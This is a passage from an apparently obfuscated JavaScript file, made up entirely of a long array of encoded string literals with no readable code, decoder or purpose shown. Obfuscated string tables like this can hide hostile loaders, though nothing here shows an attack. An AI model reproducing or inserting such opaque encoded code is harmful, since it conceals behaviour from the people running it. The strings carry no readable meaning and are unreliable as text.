hza','W79sW4TCbq','gJLNWR1F','if11oSkY','W6y8WROrWOK','W6ZcLa7cIqC','dSoUhSopvq','EX4RfcS','BCoWW4FcLSkq','phxcVsZdRa','lffXWO1C','W6LAW4Pvea','eXHSW6CP','W6TwW4rcaa','W7hdGmoMWPTa','D3zcAuG','W77dJ3/cNCoZ','DvdcP8oIbq','WQddLCotW5JcQW','s3ddQSoGEq','D0aEbCkd','qNOIn8ku','W73dKNFcImoL','W7SOWOJcS8oY','W7SNWR4bWP0','WRdcQxWHFG','d8oUaSonuq','phJcIWpdSW','EdbQWRHC','DLGbdmkZ','tMDuAwy','u8oGgSorkG','oMbpfCkj','W79/hmkJWR8','W6ZdNmo2WPW0','W7JdJ8oTW6fC','h01NWRmL','cCo4WOVcRNC','hSolWP3cKJC','CHmGeZ4','x2uvW4O+','W7tdGmoNW6f/','W7FcNexcNSoh','W5ddMmoIW782','etvWWRHf','r3LdW4zQ','gmowvLrS','wKfhemkl','WOhdGWhcPCkU','CSoWW6tcHmkv','hb7cSmk5WRm','z8oOW5dcImkv','w8o3pCo4ma','FaNcGXVcUq','sg5CDvK','W784W6JcGCkw','W4xdLHlcIrC','AeZcPmoLEq','b8o5WOVcO28','W4/cLmoeW7ZcJG','AKJcUSoSAG','a8ooWRpcSaK','WPdcOCo0W7HF','WRRdG27cJ8kh','k8oYFSk+W4u','WQxdVWNcNWC','W6NcUmocWO0I','WOCoWQldG8oF','v1eBhSkY','FgjbzKC','z8oTW4tcGSkb','ohxcTaBdKW','WQtdLhFcJmkh','WQSHwmoZWOa','BeBcMSoNBa','W53dSNxcQCks','W5rvWOddVmkn','m3rzWR5L','W7yRWONcMSkg','xcSYhba','eMFdJ8o3ca','W6VcICoCW5tcJq','lSkeW7dcTW0','W7FdIMpcH8oQ','W43dIM3cOX8','W4pdQgxcNrK','WQRcSbhcSmox','rSoBpCoteq','vSkdWRnkW7u','WO3cUZFcUCoa','WOHOn8kLWPu','WQtcUXFcVCoH','cSoSaCohtq','lmoyW68aaq','W47cVSojDbW','W4pdG2VcL3K','W6NdKCoZWOm2','W77dIhZcGSo2','D3FdQcFcRa','W5O+m8ouW4u','W6/dPmosWRya','W7JdNSoXW6bv','W7ryW4XZka','WRldNSoMW6ZcPq','WRO5hCo3WQO','aMtdL8o+bW','WQSVe8oPWRC','W4RcTCohyaG','W7DfgSk7WQy','FaldSWVcUW','hmoio8oFkq','emoLW7a+eW','W4VcQSoWafK','WQtcRH7cU8ou','WQ7cNCoUud0','W7xdJmo/WPWZ','WPdcV8omh8kh','we1hbCkl','WRi0bSo9WQq','WRGIBCorWPa','W6hdKHtcNYG','WOWkWPVdO8oq','W6upWOZcN8ko','W5ZdLGFcIau','WRKYaSo3WQW','WQpdJ8oazmkJ','WQJcPHhcP8oC','W6xdNwZcM8oI','CgiFW7eG','aSoMWORcOxO','W6BdMW3cJby','cWTRW74H','gmk4sdHZ','amkDDSoGAa','WR/dGSojFmkI','iSoepCoUDq','W6FdHCoHW7za','W4D/hCkgWPG','kxPJWOPD','yvRdVWdcMG','W68XFmkMW4e','Dq4VcJO','F1tcO8o7Ea','hI55WRTD','prDGW5mV','W5hdIg3cSGm','l8kmnCkSW5S','WQZcTwNdN8oo','CmoPBmkLvW','WRtdG2tcGmkd','W4O0lSozW4W','aSoHfCoCqq','W6XaeCkLWQy','FCoaBf7dPq','BgHgAL4','WO/dGSokW6fk','o8kBjSkIW6i','W6pcL8oNEGq','xaTrDd4','FKlcTSo5FW','W47cQSo+q8kG','W6yTWPFcNCkD','E1RdPXVcKG','W6pdJxNcK8o1','W7tdJSo8WOi2','W4uNo8ohW4e','r13cPX7dJG','W67dKSoGWOKL','W61qh8kOWRy','W7NcKKVcHCoe','W7pdLgZcICoR','WQNcSbhcUmor','mmkhb8k9W7S','WQddLwBcRSkp','aNldHmo7aW','W4aWj8obW40','W54CWQtcNCkv','w8olq1VdNq','u2arW50W','fIdcIwhcJSkLnvb9WQ0','yq8Gdt0','W7/dPmoJWQeR','zCoIW5pcG8kG','g3TqWOz5','tedcUCoJEW','z3JcI8ocsq','W6zTW6ldMCoRvKVdN8kf','y8kXWRa/W6W','a8orrLP9','WR3dUglcVmkc','WQCMe8oXWRq','W4tcTwWWva','W4RdNMpcSWi','l31xWQf8','WRddNmo0W7hcOG','W4uVoSo/W7G','tmoAux3dJq','WRCNWRZdSSoV','WQVdMwdcNmky','wmoOn8o4iW','brPHWRPr','vvjdh8kc','W6pdNa7cNZK','WQpcRGpcVmoo','WR7dL8oFCmkX','eqVcRI/cJG','W5VcRwuMsa','yf7dUGlcJq','g8ktgCkPW5S','baPUW78H','EGW9edO','W5JdVa/cMcm','EflcVmoKEq','WRBcUbJcQCon','yCk4WRO+W6C','oCofW4mteG','D0ZcPmo7Aa','B2JcN8oIzq','W7VdQdlcJZW','W5BcTCodyri','W6VdJ8o8WOa3','WPZdIqpcVCo1','n2DeWRT6','W5ZdHx3cRGC','zudcHSoKFG','W7tdG8o1W6vi','WQNdK8otW6hcRW','aupcVComCq','W6NcNu3cKSot','WQRdI8oQW63cRW','eX5GW6iJ','WQrriSo3WOC','pmoMWRBcQXW','W5m0iCojW5a','W4RdKg/cUqq','WQq1hmo3WQG','DuBdSrdcMW','tvPfl8k+','bw3dMmo6dW','e8o3WOtcTNa','hH50W7y9','WO0qWOldPmoq','lJlcKCkrWPq','W57cHSoUk3K','WRtdGCoVW7lcUq','xqdcKI/cQa','sJNcN2tcVa','WPGJzColWRS','W5tdMGpcOSoZ','eCozWPBcMI8','WOddP8oXW7lcIa','DuamemkH','FfxcOCoIBG','mM9dWR1M','BLhdUX7cJq','W5lcR2SGtq','WQmQyCodWPa','c3pcP8kpWO4','W4hcKJFdISou','dSosWOVcKsy','o8oEW5rSAW','u1lcT8ojsq','cmo+WONcRg8','WRJdGSo4ymk4','FuH7bmkh','ECkHWQuHW7m','W7bvWP3cIaS','W7jrW4vFfW','y35dD0C','W57dGMhcUri','DL/dSHFcMq','W705WQ0zWO8','ca1DW7mp','gCoGW6LSbW','eCotvLXU','W7fIn8kpW50','pCocWPVcIWO','W6ZcMLlcN8oc','hSojWPFcJYW','ASkWdmoYBG','oSomWRdcSIu','vmoBrKZdHG','fSkygCouW6C','WRRdNgtcJmka','W5ZcUNCMvq','WO/dLCo8W758','vLPAgSkD','ct/cOCkmWPm','WR7dG8omxCkv','bCoRWPJcSxC','W53cT0dcMSoM','W6xcLudcHCoe','ruLwmSkE','cCo8WR7cLcW','CGa6adq','WQBdGh7cLSkw','WR3dRCoPqSkV','bGZcISkDWQW','DKRdSrFcLW','uCkSWRGEW4K','l3DsWQnN','bZ17WRbt','WQVcUb3cT8oi','W69sWRhcMYS','ySk4emoPCW','b8otrevY','aa3cJCkoWQa','WP3cHSkHW6RcGW','W53cQLGgFW','ASoBuCoLnq','WQhdL8o0W7JcPa','omo2qL7dMq','F8konmkzzq','WPVcKYhcHq','aGVcNSkmWRS','y8oSW57cSmkj','W57dIdtcOGe','ySkRWR0LW6O','W75ybSk1WR0','WQldNmoQW7/cQq','hNxdKmoJca','W7CCWO/cHSku','sMVdJJpcUq','EmoQs3H2','W7FcMCooW5VcGW','WQxdJSo7W4ZcSq','WR3dHx7cHCke','W4ZdUmolW6D7','p2DcWQP0','DLNcKSoRDq','zWtcNX/cTa','W5ZcP8oGcw0','eeXCWQ9q','WOBcUmotWQut','W6fEWQxcNIS','mmk/fSk1W4S','sCo7l8oLoG','ALOkdmkH','WPqgz8oqWRu','rfBcMmo/zq','Dmk5WQaPW7a','W4ldJWdcI8oe','dSowwK9L','W7zhcSkZWRq','zZCPiJi','W4G7n8oyW4y','WQldKMNcHCke','FMTmD0m','W5pcPmoxyr8','dCoiWOZcMZq','DCk+WRKIW6G','W6NcP8oSFa4','C0lcG8o4ra','Db5eAZm','W7NdLCoSW7ft','ECkGfSoJBa','s8o+pCo4na','mu7cLGxdLq','WPZdNxFcTmkd','dZnLWQzj','W4PFgSkPWPe','W78mW5mBWOG','rc/cGmoPtG','C8oexv7dUa','yMPgFfO','ySkNWQ8RW7y','k8oKWRBcSrG','mNbzWRfL','WQ7cUaVcU8ox','W4RdIMNcUrS','W4FcPCokyXK','W6FdNI7cRsm','nCospCorDq','W7PQW7vjjG','k8oBW7hcNIG','WQWHzSoqWPS','AeKwgmkL','WQFdNMJcISkf','aSo9WPlcOMy','W5VcTCkSb8kJ','qhWdW5KZ','lCo9W5i6ja','W7fyfmkTWR4','eSkic8oGtW','fSoVWPlcVb4','W4JdQrFcQY4','W6G5WR8rWPG','W4NcMCoQjgC','yfujhSk+','WRhdImolFmkL','rCoYnSoNnq','eY91WQTa','W7hdSMpcTmoj','v8o0omoOoq','W4VcOSoyEaq','cSovcCohCa','WQWMhmoIWRS','W5ldHmohW5bO','hbHCW7KC','W6Wco8kJW4q','W67dMbVcJY4','WRxcVapcPSon','ySoVW4NcKmki','WQpdHSo7W7xcQq','hwxdLCoWdG','h2ddJCo2gG','W5NcQ2GYsW','W5bjW4zEaa','De3cSSoNEW','W51CW45FiG','W5nhW6jIaG','oSoIFfHx','gtZdNJVcTq','vCo/o8oVkG','WR7dM2FcJSkr','W5RcNSoUucG','WR3dNCoVW67cQq','d3VcOrxdTq','uqhcKr7cRa','W7hdHSoJW6r2','EKeNbSkM','W5tdMSotWOW0','WQxcV8krW6NcJa','w8o8l8oSpq','aZDVW5qn','WQZcLbtcLmo2','FSkKWQe8W6W','W6ZdRM/dQSo1','W7noWRhcLd0','kCoemSoUza','uZWWyve','W7FdV0lcK8o/','qSoYW7xdVSkz','W4ZdTblcJsa','W6RdJZRcPHa','hKiaaCkx','WQ/dJ8o1y8kP','hcvbWRzr','D0RdQWtcLa','W6uOWOVcLSkE','W5JcNmo1lwC','W4dcMmoSmfS','gbZcISktWRK','WRrWWPxdUCo+','ov/cKe3cRW','W67dQbFcOae','WQJdNCo+W7tcTW','xCklnSonDW','W69taSkoWP4','W6pdKbxcJIi','W7zzW5PDeq','wb84fYW','W73dSsVcGaG','zWKOhsO','W4ldGMRcRqi','W7DxW4HbcW','hNpcSa/dSq','EmoapchdNG','W5VdPCoVW41B','rNyiW4K1','fMroALO','WRddImomESkJ','WRW+ESonWPe','WQxcOrNcSmol','WQtdIuZdQmko','W4tcLbtcMrm','D8oPW5/cJSkr','WQtdSCoCAmkG','a8kobCo1CG','W5K4mCopW5i','zSo0W4FcHSkj','W67dJY7cQW0','WPWVW4XHWO0','uCoDueZdIa','W4JdTqFcIte','nCoscmoUuW','tCoGlmowaa','W6W8WRhcQmk6','u8obW4VdQ8kg','W7xdM37cNSoH','huNdM8kAbW','WOBcUmovWRie','BMvuyKS','AgTuBei','WQ8OC8onWO0','nmoumCoBqG','ExLaCLO','pCkbeCkSW6e','W6G7WQNcOCkl','WQVcPrRcUSoD','W6iuo8oDW6a','eSoLWRldPfe','WROTbmoRWRG','W6RdNmo+WPqK','yeLFl8kc','W7BdKGZcIsm','DmoKW47cJ8kt','W6ZcPgCHwW','grNcGmkjWQC','hc56WRze','ofngWODZ','ct/cOCkoWRe','FItcQW3cMa','fqn4W74L','bL5KWPPX','W6RdK3FcN8oV','u1tcVmktEW','W6xcHvBcJ8op','WRZcOqtcOCop','D8kLWRy3W6u','WRtcQSo0W7JcSa','WQhdJ8onA8k7','W5yKnCoAW4W','WQRcPqpcMmos','W4Tbe8oAW54','W6ldM8oxW6r0','W6RdI2NcUtW','DgiLhYK','EbrIWQTp','W7bjn8knWPq','W7xcV2ZcKmkK','h1DxWQXx','W5ldTqNcUrC','wmoCyKVdHq','W4VdJNOoFa','WQxdHw3cLSkB','WR/dNhVcLmkt','d8oGW5pcJSke','W7mcWQtcMmkS','WOZcMt/cPmk/','W5tcUhiLwG','bCoYWP3cTx8','W6atWR8qWOG','EJbabCkE','W6ZdQhJcVrC','W54BWRmKWPa','z2FcVSoMEW','WQVdJmo8W6pcUG','t8oRkSoOna','WRhdKMxcH8kl','bmohtK9X','rSoQW5tcG8kZ','W7hcTe8VEG','WQqTBSoWWQ8','iYDQW50l','W7xcNulcNmoa','W6yNWOlcTSk3','WP3dOCorW6JcGG','BCoDWRVcG2G','W5xcVCoxDb0','f8oHemojsa','W6tcVxhcSSoK','EmkrWPdcOwu','DbVcHaFcVG','W5FdIbJcRsG','DfyEeCk/','vCobv0tdHa','W7JcGCoDoMi','omozsvRdRW','s8o8j8oihG','EgzoD18','l8ooWRRdSr4','nHpcH8oYWOu','FhHhC1q','WPBcHqRcP8oJ','W6VcLCoyW47cJG','W6hcTXBcRHq','WQCDoCkDWPC','W7zqW5Dibq','p03cSthdIq','CG07fZK','Emk9WRG6W6W','omoiALDk','gLtcQrhdGW','WRNdL8oiFmkT','WRWHySoiWPK','jt5qWR1U','W6HtWRhcNIO','WQ0xeCoyW4C','WR3dKNJcLCkw','huLMWOfe','eMFdGCo+aW','WRlcQetcMXO','BCkTzfvf','W7BdM2TgFG','zCkRWRW5W5y','CSoNW5RcJ8ku','W6JdMmoOWOGL','W6KIWOFcISkm','l8oGWP15nG','WQOYaSo/WRO','gW1VW6ix','mCk9aCkFW6e','WOddPf3cQSkK','W4DMFmkcWP8','W4iSjmokW5m','amoMEMrS','W7hdJq/cHtC','W6fEW5ffdq','r8k7W4CynW','w8oCqLxdKG','B2rpBK8','WOOveSoqWOO','W7O/WPZcGCkk','WRZcTbBcQ8ol','WQ43bSoQWQS','W4BdRG/cLdm','rKjFhmkv','W7a3WOJcGmku','d8oTW5FcRmkz','haNcKmkkWRi','WQhdGmoFESk7','W7HhW4L5iW','dfpcRatdPq','WQxdLgxcHCkg','C8ogWPm7W70','WOZcPtpcG8oO','W6ZcUCoYW75P','WPGxWPBdV8kZ','nmocW7uucq','xHS1W70k','z0xcLmoVza','WQOUaSorWQC','hmopWOZcJtS','qSooW7ZcT8ka','W4VcR8odAWK','WQxcUrVcPSox','aqvPW6CM','w3GtW405','kgTFWQj6','WQBcOqRcPCoE','W782WRCnWPa','W4tcUw0ItG','k1xcRtFdLq','rfRcGCoBCa','gXFcLmkgWRi','W7RdN37dMHy','i2BcJmkvW48','tv7dKtxcMq','W6bsWQBcGdK','WPi5WR/dHCoW','fGNcJCkDWQu','nSogW6iAdW','w3mlW4i7','j0/dQCo4la','fsX5WQDo','jLbuWOzH','qmoDDvJdJG','W6yPWQKDWPS','W4ZdKKNcGtG','x0HDD0y','sNZdLaxcOa','WRBcVXRcTmox','cmoMWP/cSxS','gW1/W6e+','DSoWW5tcLmki','rmoatuhdKW','of7cVJtdIW','f8kheCk3WOC','c8olW7hcJdW','D3TNFhW','D2r6BCo9','W4JcQmodDH0','W6iagmokW4e','W6JcMSoAW4RcGq','W7mxWOKwWRe','zmkRWRG8W6C','gCo5WOJcSf8','uwmxW5iQ','W6TVgSkmWOK','W44XnSoEW5S','A2PbFuW','zMfxD3S','qh/dPb3dTG','WPddJmo/CSkt','FSkKWR4+W7u','W6FcN8oqydC','y17cNCoJFq','W4xdISklW6dcPq','fCoUWPJcTK4','W47dJhVcVa4','u8owuKZdGa','WRxdH0RcNSkl','W4lcN8oPk3a','hNaNb8ok','emoAz09b','f2VdMmoSaW','W4vFm8kNWOi','W4mNnmktWQq','i8kDhmkLyq','sMRdRqdcNG','EMFcG8ogCq','wmo8n8oOoG','WPejWPJdTmoo','W6tcHCofW5ZcIa','g8kNmSkvW5W','FCkNgmoGBW','WP0sWQxdUmkZ','k0VcSJldLq','W73dGa7cGJG','cSoQWPhcQh4','WRWUC8oyWPe','W4VcKCoHmh0','E8oCBMpdPa','bCoSemorqG','v8o2pmoTkW','gmosWPNcMZa','ySkHWQeLW6C','brPQW6GR','WOddTSoEz8kO','WQBdNSoqWOlcSG','aSoxWO/cP2q','W58ZW4fkca','yghdNHVcSa','W5ldMwpcGSoZ','BqdcJb/cTW','gvXYWRLM','f8oqrv9Q','WRNcJYhcLSoL','xw8pW4a3','BHpcMW/cQq','oKHebSk2','W7dcP2VcNmoP','zqNcNW3cUG','DCkUcCoXAa','x2qoW7yF','BIJcNb/cVa','W7qGWO3cKCku','W4RdTZVcGHu','wJJdSX/cTa','lLddIGxdIW','WQxdL8oyymkW','sxFdSdJcJq','W47dLwtcTWe','WROLdCo8WQW','hx7dP8oZoa','WPSzj8o+W5K','sfJcTmo/EG','W67dQXxcVbq','ehFdLSo1ca','a0DWhYa','W6uOWQqbWO4','W6pdO8ojW7/cJG','cCoiWOJcNtG','yL0lemkP','leVcSZFdKq','W7K1WQWzWPe','W6JcGmoFW47cNW','W4FcQmolyWq','ECoPdCo3iG','yLBdVahcNG','iK3cQZZdMW','gw9IWQOj','WRKXf8o3WQK','dmoOaCoDsa','dZrgWR9o','CXmUac0','fCoBWOBcNJm','W7xdTSorW5X1','hwVdLCoXea','C8k7WRe+W7u','gwJdHCo2ea','uCoBW6irja','W6ZdLLNdQSoK','W4WZm8opW4y','fmozsLjQ','W6RcP04ywW','v8kAWQDkW7u','zG87fc8','W7aTWPdcN8kj','dCo8hSoEra','yLVdJZVcVq','C8kUWQiPW7u','W4JdR2FcPrC','W6tcJeNcKCot','WRRdICoPW6NcPW','W5tcJ8oukxC','FutdICoKoa','FCose8ooea','W6ZdK8oKW6Xt','WQNdH23cK8kc','ECk5WPGFW4e','zHiTcZq','BeddSahcNq','D1lcN8o5BG','mCoEW6Ktba','v3SwW5CR','W43dGNdcUHG','bsbIWQTz','qfj0W5C+','W4tdQtFcHJG','W4xcJSoZj34','z0ZcMCoLEa','yLKDf8k+','hGn/W6SN','W7ZcJ0RcLSop','C18mgCkI','W6FdNCoXWOuS','eHHnW4yS','uJtcVHpdJq','lmoqW6atea','WPZcSL7cNmoi','WQ8UymodWOW','rNq7W61o','dSkUWOGXia','W53dTbxcHcG','frPZW7O/','hsXYWQzh','W6xdNCo/WOGG','WRldHxZcH8kv','W4dcV0BcQCkK','W5VcTh8YwW','W7WRWRuFWPe','WQpdG2hcLmke','EeDRW4Hi','WQ8UFCodWP8','erxdGmoKbq','Ea53W7qI','ySkUWRO7W7q','bsrmWPnm','WRVdGCo6W67cUq','CCoHW4xcKSkA','WRtdH2hcNmkt','WR/cKIFcNCoW','WQPkD8oTWP8','DHJcNW3cQq','WRZdGCojz8kT','W7CQWRyhWP0','W6NdRvNdS8ob','j8oik8oBBW','W5PEWQdcJHq','qGGVpX0','WQhcUX7cPmov','W6pdLWFcMsm','gtfRWRLo','yMrgAeS','rSknWPyKW6e','tCowpmkthq','W48WbSoaWQ8','FuqDhCkY','EfZdPblcNq','WR3dGMpcKSkv','W4tcKSo5p3i','W6yhjSoVW7S','vvaFW4WF','W4vCW5jkAq','e8kDgCkXW7a','redcKdJcRq','h8knfCkjW4i','W4hcP8oVjey','W4pcUCooW7hcPG','BGpcKHVcSG','a0Tdt1G','cSkgnCkiW7m','rmowxKpdKa','W6xdN8oHWO8W','c8oEWPZcLYS','W7DmaCk2WQG','W7hcHCoEW5xcLG','W5NdQqRcQXy','dCk9nCk0W5S','W7jvW4vFaG','A3XrB1S','lmohWRRcMG0','W7lcUmk5hZu','W4/dK8kEWPaT','W7/cHKhcNSoA','W5/cPwWGwq','WQxdJK4JEa','rufBfCkA','W7O5WO3cKCkk','d8optebO','iSoZtNLw','W7DBW4Diba','W6LoWRlcII0','WPpdNCowWPyt','W4tdLgdcOXy','D3ZdMNRcUG','W73dJgpcNCoI','W7/dLqNcKd0','WQBdKSo4W6pcUG','kCodW78wcG','tr7cUIpcQW','ySoJW5VcK8kl','W79aWQlcLmkT','gmoaWORcNsK','W6DAbmkMWQC','W6qYWQGyWOy','zL0ghSk4','f8oun8oEva','xvJcTSofvq','WOVdUX/cOqe','E8oFW6xcR8kH','DKVdVa7cMG','W6nrW4XFdG','fdVcTmoawG','W70bWORcISkS','nmocW6qrea','WOJcVSolW5ZcRa','gW9sWO1y','tmkWmSoVDq','WQyoj8oAWPe','W6RdO8oaW7ZcSq','W4dcSrNdGxO','WRNcQMZcGCoV','W7aAWPxdV8k9','eSoQWPxcO2u','CCkMWRSHW6G','fbjgW4vz','W5/cUxK4vW','W6hdS0FcMce','W7NdGSoOWQCj','WQKKhCo0WQG','cs9lW6ec','E0bsuue','xNqEhSoF','wCoSnmo6mq','vCoiW4ZcK8ku','WPldHuJcO8kZ','rCo+W7ZcRCkv','W7ToW4fzeG','DM5Yjmkq','FSk7cSo6zW','amouq09W','W79rWQlcIdm','ju3cTJddLa','W6ZdIMtcMmoW','WPZdHh7cN8kj','W5ldG8oPWReP','W43dGw7cSr8','rCkAbCouW50','WR/dOCoUwCkp','EbHgWRPa','WOFdL8oTWPtcRa','WOqeWP3dO8oz','WQJcTbNcOSoc','W6OLWOZcI8kj','C8ouyJtcPa','sSoNh8k1W7a','wNhcG2tcMa','ECk1mSoXsW','vCo1kSoPjq','gZrOWRPe','WPa+h8omWPi','j1xcTcpdMa','W6NdLXpcGJC','w0O7f8kb','WPZdI2/cKmoM','meJcRZxdJa','WOusWOldQ8oF','WR/dMMVcQSkK','W5hdH3/cOGW','WRxdLCkrW53cJW','WQ3dMbxcL8ol','mxvtWRTL','AGpcNHJcUW','qu9ha8ke','W5RdNgFcOGm','W7PUW4rxbG','W4BcM8o3kx0','W64LWP3cN8kf','tgqDW4G9','ExTccL0','W5xcO3iGwa','W5NcOwvgFW','zraKfYy','W4ZcTgKYrq','FfOjbSkR','cXXVW7GS','W7LfW4XddG','a8ocWPVcNJq','mmosW6CghW','qmozBSo1rW','Bq4McJu','W6/dTCoZW7bj','pConW7mycq','W6HvW49khG','h8oxqe53','er7cIqxcNG','W7SHWO3cQmkj','W6ZdNCoJW7Hl','iCoqWOJcK04','W53dUv3dVCoV','hfJcQ03dGW','CG4SaZi','W47cUNW7vq','W6mQW4z5WRK','W4STlmohW54','r8k7W78gdG','WQJcVrRcP8ox','W7Xzh8kQWRO','z3pcPSktbq','W6ddNMlcLmoV','WQ/dK8olFCk1','oMZcUCo6aa','cmoYWOBcTg0','W6xdJCoYW61r','W7SPWONcGCkp','W67dKbBcG8kj','W4fkuSosWPu','t8oQlSoYnW','W6vqhSkSWR4','W6BdIgRcN8o0','cCo5WPtcP34','WQi+FCoJWRe','C1yXW70j','x8oGsxBdRq','CCo+W4JcHSkq','BCoRW5JcKCkc','W5JdJg/cUXa','lmoAW6mscW','Fmk1eSojAa','kSoxW5mLeG','uMZdImoQBG','WQFdJ8oCACk0','Amo2W4VcH8kh','W4JcICoPoM8','uCo0oSoNkG','W4tcN8oLhZ0','EvpcUCoMzW','W5JcTCouyX8','BSoUe8o1iW','f8oVWQNdQ8kL','WQ4XCSoqWOi','fdZdMbhcGq','WRWPFmoqWOO','z0lcNCoJya','WPBdNSorW5lcRG','ybhcUSkdFSoAWQaunmobna','W6rcfmkKWRC','WQ8/gmoJWQS','lN/cLJ/dPG','hSoPWPtcMXC','BvddIWBcNW','ouZcIK3dMa','WRaXdmo6WQe','W7tdT8oXWQOf','ea9ZW7OK','nCoVWPZcIHK','WRRcMdFcT8oQ','zmkRWR47W6O','W7xcOWyImW','l8owW7CeeW','FXuUec8','W53dImo6W5/cHq','zumRFg0','W7ZcI8ohWQhdSa','W4RcPNqUsG','W4tdKg3cPWe','cmohWOZcHsy','jXZdV8oYWRa','WQxdJmocDmkZ','W6ddMCoOW6nx','WRJcV8o2WPFcJa','BXRcMaxcUa','EKxdRbdcIa','veZcKSoLEq','xCoQoCo7iG','rmo/W5lcImkl','WQG7hCo9WQS','oSobWPhcUX4','ALVcTmkhFG','iSoSWPxcIeG','yL4wbCkG','DwrpAeS','WPmAWPpdSSoh','FmkAWR1kW6y','WPddOComyCkJ','WPddVKlcImkd','W5/cNCokdui','WQZcOttcQmow','WPuqdmo3WRa','CxHKdSkW','WQxdLMdcGCkj','omkcaCk5W60','eSo4WP/cH0K','WOdcV0ZcJSkU','W6FcVxhcSSoc','W5HZWQ52da','WQ0HCCoyWPG','ybi9osO','qeBdRchcKG','maLlW704','A8k5WQyMW74','W5WyWPGEWP4','W75WWRRcIt4','W4ddTrZcHYm','jCofW6mEdW','oLhcOI/dKq','W57cHmo8lxS','a8opWPVcKsW','W5mshCowWPi','k2PCWO8F','W77cJ8oDW5hcJa','rmoGj8o1iG','eXrNWPDX','W5buW4O9ea','W4/cON4Twa','W7fBf8k0WRm','W7qYWROwWO0','WQyoWOhdMCoO','BSk2aCoRBW','fSoFdmoFkq','e8oHemoiuq','W5C+iSopW4e','W6lcJCo3iKe','W5ldLqpcKSog','W786WPBcGmkg','brRcGSkEWQy','W4hdG8obuHy','W4ddSG3cHIa','W4VcKCoEoxC','BHGKeY0','e8osW5msnG','baH0W7yS','refchSky','W6S9lCoIW4y','pSowW7ybaG','W5yHoSolW5S','W63dIwNcHZC','W6rCbSk0WR8','W4hcNtpcV8ou','FKCFbSk9','WOWmWOxdPmoA','WR/dKmoOW7ZcPa','W6foWQBcJcS','W7S7WRqtWPC','aabXW7a7','W78OWOhcMmkh','ovxcRYFdJW','fZbZWRXi','W6jBW5zhdG','DNdcO8oNgq','BftcP8oEqG','W7KOWPxcK8kr','W7PeW4vFbq','WPGzoCo8WRS','lYvZi8kH','WQVcUqFcSSoQ','W6FcV8odWRFcPq','bLtdGCkpgG','W4jVACopWRO','cCooWO7cLti','cSoAWP7cKda','xxqmWQ4J','W4pcGSoVk28','trZcMc3cSW','fbDVW6C2','axpdLSoNaq','tSomk8oYEa','W6JcGuZcLmoB','dCohWORcHJe','WOahWPtcISoh','WPBdT8oXW7BdJG','WORcHgNdN8ot','W4BdIg/cPqW','yqGOds4','DWRcKSoYWRe','WRi4dCoIWQW','W4CTiCovW4e','W47cN8oVa3W','WRJdNSo9WPFcHq','WPK6o8okWOy','W4HBgSoHW5C','cwPLWQX1','bSkrWRVcKgK','WRtdTSoPDCop','W6DWcmkyWQe','FbrrdtW','W7pdJCoIW7fv','WPWww8oJWRe','pmooWQZcRd0','W5C8lCocW40','W5pdUWJcIc4','DxWxW7md','WQ0Ja8ogW7S','W74JWQpdTIm','x8kWd8kmBW','mSkBhSkFW7a','W6nqW4jzaG','W5BdJNalCG','aCoEWOBcGeG','sMhdV8opCq','Fb0TdZ0','bs9LWP1t','WOO0e8oCWQa','WPagWPxdSSon','W6xcHutcJmos','h2NdKmo3cW','ehddP8ohdq','WR/dOCo7W7ZcPG','W7xdTHVcPLu','gSofW7ipeW','mSkAcSkQW7a','DutcImoXyG','ACoXW5ZcTSku','oqnRWOXt','vIKlgdG','ueXybSkF','F1/cICoGya','u8ottgtcSq','W7ZcHKJcImog','z8k1ouXL','q2CQpmk2','y0xdSddcMW','W78JWO7cHSkw','qmo5zMVdMG','aG/cJ8ksWQ0','k8kyfSk/W60','W4NcTu4HBG','bN/cPWxdSG','W5VcNCo8igC','lv3cRcFdKa','D0lcKmoREW','WP/cN8oSW5xcNq','W7OwWR4CWRK','fCo1WOFcT3S','te1Bg8kD','W7HhW49Ffq','DuODd8k5','WQtdJ8oVW7/cUa','BLlcGCopzq','uc/cOmofAa','hSotrL98','yfOngmk0','z3voFfW','W7NdJSoPWPy4','W683W6VcLmk0','W63cOSoXbgu','EmoNEK5V','ehpdRq','bdj7WRvs','C0CQWRyz','W5aRh8o9WOm','bCo0WPVcPwO','F8oagSo2ka','xY08eIW','W6NdSmo5rLm','WQFdLvVcTJe','WQyFb8oMWQW','FuFdQr/cIG','W4lcK8o0pvO','prmnWPTU','W7FdLmo0W6Da','z0pcP8oHFq','WPWFWRxdOCoo','W71WWRG+la','ut0ipmk6','W4FcPmoyzWS','W6brW5nsca','e3lcV8oGCq','WRJdImonE8kS','yx1dCLy','W5RdGN3cUa4','A2dcUSoABq','yLJcMCo8yq','hCoeWPBcMcG','WQG0D8ooWO0','W4pcRSoiyaO','hvlcTI/dSq','W7DCWQNcGd4','WRVdGwBcGSkt','z8oeW5JcNCkj','y1/dPXRcIW','EedcHSoQCa','W7hcJmogW57cJa','EG4Zhsu','WQRdGgpcImka','W7VdHSo/W71x','a2/dImo3hW','W79AfmkIWRq','W4JdUCocW6zo','DqaUgZq','WRRdJSoSW6/cSq','W6zlW5vcea','faTRW6G4','W73dKHlcMZu','W57dJwpcUHO','umo9n8oPjq','WRhdTGhcOmkZ','D8oPWO/cMXe','W4JdKglcVCoo','W6VdGWFcILu','bXVcLSk/W4W','D8k0aSoRyq','DXVcJWxcPW','W4BcO3mXta','W4D4WQ1jnW','ihZdOmogmW','WRJdH2BcNSkq','W61ogSkPWRi','W7/dSbxcOZy','WP0zWO3dOSoo','W6NdUglcSmod','tf0yW7yd','wmo+oSoYjq','ixddL8oAmW','yHGWkaW','EWVcIGJcTW','W6zqW49ceG','E8oFdCo+gW','W7xdKrJcMtq','fmotqfTX','fthcNSkfWQa','jInlWP9L','ya8lnfe','W7bwWQBcIsS','lCo0W6eJcq','W6/dHSoKWO0Y','W78PWOdcNSkv','hw16W4zq','cCoaWOFcIs0','q8oCkw7dQq','oCkoamkUW6G','W77dHgtcM8oZ','htP0W5qS','WQSWd8oGWRe','WPCsWPRdUSof','qSojW57cJmku','m8o3ivbh','W7D4W4H7hW','hSoKhSorsq','W4NcN0BcTmoD','twddMbJcKa','xfJdVGxcVq','W6xdO8oxWOfp','F0/cPmoGuW','W75pfCknWQu','WQldKCo+W7dcQq','W4/cQmodEqO','W4NcU8oAyGq','WQ/dI8oqA8kX','wvfue8kz','FN50E8k8','cuNdHSozCq','W6ZcG8ozW53cJa','f8oFWP7cNsC','W7zfc8kTWR4','q8o3mYhdHq','jN/dQCoHza','W5VcP8oxduy','bCoJcSoFqq','W5pcR8oADXi','CrNcJr3cSW','WOhcS2dcUCoE','W7q4WOJcM8kh','D1/cTSobEG','EaNcJr/cTW','qSogWRasW4W','W7JcQNe/EW','E1FcLCoGFG','W6